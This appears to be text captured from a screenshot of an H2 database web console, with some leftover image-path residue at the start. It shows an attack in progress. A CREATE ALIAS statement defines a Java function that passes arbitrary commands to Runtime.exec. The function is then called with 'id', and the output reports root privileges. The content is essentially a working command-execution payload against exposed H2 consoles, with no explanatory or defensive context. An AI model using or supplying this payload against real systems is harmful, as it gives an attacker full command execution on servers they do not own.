 127.0.0.1:5000/login.do?jsessionid=81b0a736d41fb
Auto
Max
1000
Auto complete
Auto select
jdbc:h2:~/drupal
INFORMATION_SCHEMA
Users
H2 1.4.196 (2017-06-10)
Run Run Selected Auto complete Clear SQL statement:
CREATE ALIAS SHELLEXEC AS $$ String shellexec(String cmd) throws java.io.IOException {
java.util.Scanner s = new
java.util.Scanner(Runtime.getRuntime().exec(cmd).getInputStream()).useDelimiter("\\A"); return s.hasNext() ?
s.next() : ""; }$$;
CALL SHELLEXEC('id')
CREATE ALIAS SHELLEXEC AS $$ String shellexec(String cmd) throws java.io.IOException {
java.util.Scanner s = new
java.util.Scanner(Runtime.getRuntime().exec(cmd).getInputStream()).useDelimiter("\\A"); return
s.hasNext() ? s.next() : ""; }$$;
Update count: 0
(246 ms)
CALL SHELLEXEC('id');
PUBLIC.SHELLEXEC('id')
uid=0(root) gid=0(root) groups=0(root)
(1 row, 14 ms)